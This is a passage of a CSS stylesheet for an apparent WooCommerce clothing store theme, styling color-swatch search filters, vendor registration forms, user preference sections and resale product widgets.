	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

